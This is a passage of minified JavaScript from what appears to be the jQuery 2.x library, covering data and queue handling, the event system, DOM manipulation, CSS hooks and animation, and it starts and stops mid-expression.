e?this.each(function(){ge.set(this,e)}):de(this,function(t){var n,r=J.camelCase(e);if(o&&void 0===t){if(void 0!==(n=ge.get(o,e)))return n;if(void 0!==(n=ge.get(o,r)))return n;if(void 0!==(n=u(o,r,void 0)))return n}else this.each(function(){var n=ge.get(this,r);ge.set(this,r,t),-1!==e.indexOf("-")&&void 0!==n&&ge.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ge.remove(this,e)})}}),J.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=he.get(e,t),n&&(!r||J.isArray(n)?r=he.access(e,t,J.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=J.queue(e,t),r=n.length,i=n.shift(),o=J._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){J.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return he.get(e,n)||he.access(e,n,{empty:J.Callbacks("once memory").add(function(){he.remove(e,[t+"queue",n])})})}}),J.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?J.queue(this[0],e):void 0===t?this:this.each(function(){var n=J.queue(this,e,t);J._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&J.dequeue(this,e)})},dequeue:function(e){return this.each(function(){J.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=J.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=he.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var ye=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,xe=["Top","Right","Bottom","Left"],be=function(e,t){return e=t||e,"none"===J.css(e,"display")||!J.contains(e.ownerDocument,e)},we=/^(?:checkbox|radio)$/i;!function(){var e=Q.createDocumentFragment().appendChild(Q.createElement("div")),t=Q.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),G.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",G.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();G.focusinBubbles="onfocusin"in e;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu)|click/,Ne=/^(?:focusinfocus|focusoutblur)$/,ke=/^([^.]*)(?:\.(.+)|)$/;J.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,m=he.get(e);if(m)for(n.handler&&(n=(o=n).handler,i=o.selector),n.guid||(n.guid=J.guid++),(u=m.events)||(u=m.events={}),(s=m.handle)||(s=m.handle=function(t){return void 0!==J&&J.event.triggered!==t.type?J.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(ce)||[""]).length;l--;)d=g=(a=ke.exec(t[l])||[])[1],h=(a[2]||"").split(".").sort(),d&&(f=J.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=J.event.special[d]||{},c=J.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&J.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,s)||e.addEventListener&&e.addEventListener(d,s,!1)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),J.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,m=he.hasData(e)&&he.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(ce)||[""]).length;l--;)if(a=ke.exec(t[l])||[],d=g=a[1],h=(a[2]||"").split(".").sort(),d){for(f=J.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||J.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)J.event.remove(e,d+t[l],n,r,!0);J.isEmptyObject(u)&&(delete m.handle,he.remove(e,"events"))}},trigger:function(t,n,r,i){var o,s,a,u,l,c,f,p=[r||Q],d=Y.call(t,"type")?t.type:t,h=Y.call(t,"namespace")?t.namespace.split("."):[];if(s=a=r=r||Q,3!==r.nodeType&&8!==r.nodeType&&!Ne.test(d+J.event.triggered)&&(d.indexOf(".")>=0&&(d=(h=d.split(".")).shift(),h.sort()),l=d.indexOf(":")<0&&"on"+d,t=t[J.expando]?t:new J.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=h.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:J.makeArray(n,[t]),f=J.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,n))){if(!i&&!f.noBubble&&!J.isWindow(r)){for(u=f.delegateType||d,Ne.test(u+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||Q)&&p.push(a.defaultView||a.parentWindow||e)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)t.type=o>1?u:f.bindType||d,(c=(he.get(s,"events")||{})[t.type]&&he.get(s,"handle"))&&c.apply(s,n),(c=l&&s[l])&&c.apply&&J.acceptData(s)&&(t.result=c.apply(s,n),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),n)||!J.acceptData(r)||l&&J.isFunction(r[d])&&!J.isWindow(r)&&((a=r[l])&&(r[l]=null),J.event.triggered=d,r[d](),J.event.triggered=void 0,a&&(r[l]=a)),t.result}},dispatch:function(e){e=J.event.fix(e);var t,n,r,i,o,s=[],a=B.call(arguments),u=(he.get(this,"events")||{})[e.type]||[],l=J.event.special[e.type]||{};if(a[0]=e,e.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,e)){for(s=J.event.handlers.call(this,e,u),t=0;(i=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(o.namespace)||(e.handleObj=o,e.data=o.data,void 0!==(r=((J.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,a))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!==this;u=u.parentNode||this)if(!0!==u.disabled||"click"!==e.type){for(r=[],n=0;n<a;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?J(i,this).index(u)>=0:J.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||Q).documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),e.which||void 0===o||(e.which=1&o?1:2&o?3:4&o?2:0),e}},fix:function(e){if(e[J.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=Ce.test(i)?this.mouseHooks:Te.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new J.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=Q),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==f()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===f()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&J.nodeName(this,"input"))return this.click(),!1},_default:function(e){return J.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=J.extend(new J.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?J.event.trigger(i,null,t):J.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},J.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)},J.Event=function(e,t){if(!(this instanceof J.Event))return new J.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?l:c):this.type=e,t&&J.extend(this,t),this.timeStamp=e&&e.timeStamp||J.now(),this[J.expando]=!0},J.Event.prototype={isDefaultPrevented:c,isPropagationStopped:c,isImmediatePropagationStopped:c,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=l,e&&e.preventDefault&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=l,e&&e.stopPropagation&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=l,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},J.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){J.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||J.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),G.focusinBubbles||J.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){J.event.simulate(t,e.target,J.event.fix(e),!0)};J.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=he.access(r,t);i||r.addEventListener(e,n,!0),he.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=he.access(r,t)-1;i?he.access(r,t,i):(r.removeEventListener(e,n,!0),he.remove(r,t))}}}),J.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){"string"!=typeof t&&(n=n||t,t=void 0);for(s in e)this.on(s,t,n,e[s],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=c;else if(!r)return this;return 1===i&&(o=r,(r=function(e){return J().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=J.guid++)),this.each(function(){J.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,J(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=c),this.each(function(){J.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){J.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return J.event.trigger(e,t,n,!0)}});var Ee=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Se=/<([\w:]+)/,De=/<|&#?\w+;/,je=/<(?:script|style|link)/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Le=/^$|\/(?:java|ecma)script/i,qe=/^true\/(.*)/,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Oe.optgroup=Oe.option,Oe.tbody=Oe.tfoot=Oe.colgroup=Oe.caption=Oe.thead,Oe.th=Oe.td,J.extend({clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),u=J.contains(e.ownerDocument,e);if(!(G.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||J.isXMLDoc(e)))for(s=v(a),r=0,i=(o=v(e)).length;r<i;r++)y(o[r],s[r]);if(t)if(n)for(o=o||v(e),s=s||v(a),r=0,i=o.length;r<i;r++)m(o[r],s[r]);else m(e,a);return(s=v(a,"script")).length>0&&g(s,!u&&v(e,"script")),a},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,l,c=t.createDocumentFragment(),f=[],p=0,d=e.length;p<d;p++)if((i=e[p])||0===i)if("object"===J.type(i))J.merge(f,i.nodeType?[i]:i);else if(De.test(i)){for(o=o||c.appendChild(t.createElement("div")),s=(Se.exec(i)||["",""])[1].toLowerCase(),a=Oe[s]||Oe._default,o.innerHTML=a[1]+i.replace(Ee,"<$1></$2>")+a[2],l=a[0];l--;)o=o.lastChild;J.merge(f,o.childNodes),(o=c.firstChild).textContent=""}else f.push(t.createTextNode(i));for(c.textContent="",p=0;i=f[p++];)if((!r||-1===J.inArray(i,r))&&(u=J.contains(i.ownerDocument,i),o=v(c.appendChild(i),"script"),u&&g(o),n))for(l=0;i=o[l++];)Le.test(i.type||"")&&n.push(i);return c},cleanData:function(e){for(var t,n,r,i,o=J.event.special,s=0;void 0!==(n=e[s]);s++){if(J.acceptData(n)&&(i=n[he.expando])&&(t=he.cache[i])){if(t.events)for(r in t.events)o[r]?J.event.remove(n,r):J.removeEvent(n,r,t.handle);he.cache[i]&&delete he.cache[i]}delete ge.cache[n[ge.expando]]}}}),J.fn.extend({text:function(e){return de(this,function(e){return void 0===e?J.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,e).appendChild(e)})},prepend:function(){return this.domManip(arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=p(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=e?J.filter(e,this):this,i=0;null!=(n=r[i]);i++)t||1!==n.nodeType||J.cleanData(v(n)),n.parentNode&&(t&&J.contains(n.ownerDocument,n)&&g(v(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(J.cleanData(v(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return J.clone(this,e,t)})},html:function(e){return de(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!Oe[(Se.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Ee,"<$1></$2>");try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(J.cleanData(v(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,J.cleanData(v(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=_.apply([],e);var n,r,i,o,s,a,u=0,l=this.length,c=this,f=l-1,p=e[0],g=J.isFunction(p);if(g||l>1&&"string"==typeof p&&!G.checkClone&&Ae.test(p))return this.each(function(n){var r=c.eq(n);g&&(e[0]=p.call(this,n,r.html())),r.domManip(e,t)});if(l&&(n=J.buildFragment(e,this[0].ownerDocument,!1,this),r=n.firstChild,1===n.childNodes.length&&(n=r),r)){for(o=(i=J.map(v(n,"script"),d)).length;u<l;u++)s=n,u!==f&&(s=J.clone(s,!0,!0),o&&J.merge(i,v(s,"script"))),t.call(this[u],s,u);if(o)for(a=i[i.length-1].ownerDocument,J.map(i,h),u=0;u<o;u++)s=i[u],Le.test(s.type||"")&&!he.access(s,"globalEval")&&J.contains(a,s)&&(s.src?J._evalUrl&&J._evalUrl(s.src):J.globalEval(s.textContent.replace(He,"")))}return this}}),J.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){J.fn[e]=function(e){for(var n,r=[],i=J(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),J(i[s])[t](n),z.apply(r,n.get());return this.pushStack(r)}});var Fe,Pe={},Re=/^margin/,Me=new RegExp("^("+ye+")(?!px)[a-z%]+$","i"),We=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)};!function(){function t(){s.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",s.innerHTML="",i.appendChild(o);var t=e.getComputedStyle(s,null);n="1%"!==t.top,r="4px"===t.width,i.removeChild(o)}var n,r,i=Q.documentElement,o=Q.createElement("div"),s=Q.createElement("div");s.style&&(s.style.backgroundClip="content-box",s.cloneNode(!0).style.backgroundClip="",G.clearCloneStyle="content-box"===s.style.backgroundClip,o.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",o.appendChild(s),e.getComputedStyle&&J.extend(G,{pixelPosition:function(){return t(),n},boxSizingReliable:function(){return null==r&&t(),r},reliableMarginRight:function(){var t,n=s.appendChild(Q.createElement("div"));return n.style.cssText=s.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",s.style.width="1px",i.appendChild(o),t=!parseFloat(e.getComputedStyle(n,null).marginRight),i.removeChild(o),s.removeChild(n),t}}))}(),J.swap=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=s[o];return i};var $e=/^(none|table(?!-c[ea]).+)/,Ie=new RegExp("^("+ye+")(.*)$","i"),Be=new RegExp("^([+-])=("+ye+")","i"),_e={position:"absolute",visibility:"hidden",display:"block"},ze={letterSpacing:"0",fontWeight:"400"},Xe=["Webkit","O","Moz","ms"];J.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=w(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=J.camelCase(t),u=e.style;if(t=J.cssProps[a]||(J.cssProps[a]=C(u,a)),s=J.cssHooks[t]||J.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];"string"==(o=typeof n)&&(i=Be.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(J.css(e,t)),o="number"),null!=n&&n===n&&("number"!==o||J.cssNumber[a]||(n+="px"),G.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))}},css:function(e,t,n,r){var i,o,s,a=J.camelCase(t);return t=J.cssProps[a]||(J.cssProps[a]=C(e.style,a)),(s=J.cssHooks[t]||J.cssHooks[a])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=w(e,t,r)),"normal"===i&&t in ze&&(i=ze[t]),""===n||n?(o=parseFloat(i),!0===n||J.isNumeric(o)?o||0:i):i}}),J.each(["height","width"],function(e,t){J.cssHooks[t]={get:function(e,n,r){if(n)return $e.test(J.css(e,"display"))&&0===e.offsetWidth?J.swap(e,_e,function(){return E(e,t,r)}):E(e,t,r)},set:function(e,n,r){var i=r&&We(e);return N(e,n,r?k(e,t,r,"border-box"===J.css(e,"boxSizing",!1,i),i):0)}}}),J.cssHooks.marginRight=T(G.reliableMarginRight,function(e,t){if(t)return J.swap(e,{display:"inline-block"},w,[e,"marginRight"])}),J.each({margin:"",padding:"",border:"Width"},function(e,t){J.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+xe[r]+t]=o[r]||o[r-2]||o[0];return i}},Re.test(e)||(J.cssHooks[e+t].set=N)}),J.fn.extend({css:function(e,t){return de(this,function(e,t,n){var r,i,o={},s=0;if(J.isArray(t)){for(r=We(e),i=t.length;s<i;s++)o[t[s]]=J.css(e,t[s],!1,r);return o}return void 0!==n?J.style(e,t,n):J.css(e,t)},e,t,arguments.length>1)},show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){be(this)?J(this).show():J(this).hide()})}}),J.Tween=D,D.prototype={constructor:D,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(J.cssNumber[n]?"":"px")},cur:function(){var e=D.propHooks[this.prop];return e&&e.get?e.get(this):D.propHooks._default.get(this)},run:function(e){var t,n=D.propHooks[this.prop];return this.options.duration?this.pos=t=J.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):D.propHooks._default.set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=J.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){J.fx.step[e.prop]?J.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[J.cssProps[e.prop]]||J.cssHooks[e.prop])?J.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},J.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},J.fx=D.prototype.init,J.fx.step={};var Ue,Ve,Ye=/^(?:toggle|show|hide)$/,Ge=new RegExp("^(?:([+-])=|)("+ye+")([a-z%]*)$","i"),Qe=/queueHooks$/,Je=[function(e,t,n){var r,i,o,s,a,u,l,c=this,f={},p=e.style,d=e.nodeType&&be(e),h=he.get(e,"fxshow");n.queue||(null==(a=J._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,J.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(l=J.css(e,"display"))?he.get(e,"olddisplay")||b(e.nodeName):l)&&"none"===J.css(e,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Ye.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||J.style(e,r)}else l=void 0;if(J.isEmptyObject(f))"inline"===("none"===l?b(e.nodeName):l)&&(p.display=l);else{h?"hidden"in h&&(d=h.hidden):h=he.access(e,"fxshow",{}),o&&(h.hidden=!d),d?J(e).show():c.done(function(){J(e).hide()}),c.done(function(){var t;he.remove(e,"fxshow");for(t in f)J.style(e,t,f[t])});for(r in f)s=L(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}}],Ke={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Ge.exec(t),o=i&&i[3]||(J.cssNumber[e]?"":"px"),s=(J.cssNumber[e]||"px"!==o&&+r)&&Ge.exec(J.css(n.elem,e)),a=1,u=20;if(s&&s[3]!==o){o=o||s[3],i=i||[],s=+r||1;do{s/=a=a||".5",J.style(n.elem,e,s+o)}while(a!==(a=n.cur()/r)&&1!==a&&--u)}return i&&(s=n.start=+s||+r||0,n.unit=o,n.end=i[1]?s+(i[1]+1)*i[2]:+i[2]),n}]};J.Animation=J.extend(H,{tweener:function(e,t){J.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;r<i;r++)n=e[r],Ke[n]=Ke[n]||[],Ke[n].unshift(t)},prefilter:function(e,t){t?Je.unshift(e):Je.push(e)}}),J.speed=function(e,t,n){var r=e&&"object"==typeof e?J.extend({},e):{complete:n||!n&&t||J.isFunction(e)&&e,duration:e,easing:n&&t||t&&!J.isFunction(t)&&t};return r.duration=J.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in J.fx.speeds?J.fx.speeds[r.duration]:J.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){J.isFunction(r.old)&&r.old.call(this),r.queue&&J.dequeue(this,r.queue)},r},J.fn.extend({fadeTo:function(e,t,n,r){return this.filter(be).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=J.isEmptyObject(e),o=J.speed(t,n,r),s=function(){var t=H(this,J.extend({},e),o);(i||he.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=J.timers,s=he.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Qe.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||J.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=he.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=J.timers,s=r?r.length:0;for(n.finish=!0,J.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),J.each(["toggle","show","hide"],function(e,t){var n=J.fn[t];J.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(A(t,!0),e,r,i)}}),J.each({slideDown:A("show"),slideUp:A("hide"),slideToggle:A("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){J.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),J.timers=[],J.fx.tick=function(){var e,t=0,n=J.timers;for(Ue=J.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||J.fx.stop(),Ue=void 0},J.fx.timer=function(e){J.timers.push(e),e()?J.fx.start():J.timers.pop()},J.fx.interval=13,J.fx.start=function(){Ve||(Ve=setInterval(J.fx.tick,J.fx.interval))},J.fx.stop=function(){clearInterval(Ve),Ve=null},J.fx.speeds={slow:600,fast:200,_default:400},J.fn.delay=function(e,t){return e=J.fx?J.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},function(){var e=Q.createElement("input"),t=Q.createElement("select"),n=t.appendChild(Q.createElement("option"));e.type="checkbox",G.checkOn=""!==e.value,G.optSelected=n.selected,t.disabled=!0,G.optDisabled=!n.disabled,(e=Q.createElement("input")).value="t",e.type="radio",G.radioValue="t"===e.value}();var Ze,et=J.expr.attrHandle;J.fn.extend({attr:function(e,t){return de(this,J.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){J.removeAttr(this,e)})}}),J.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return void 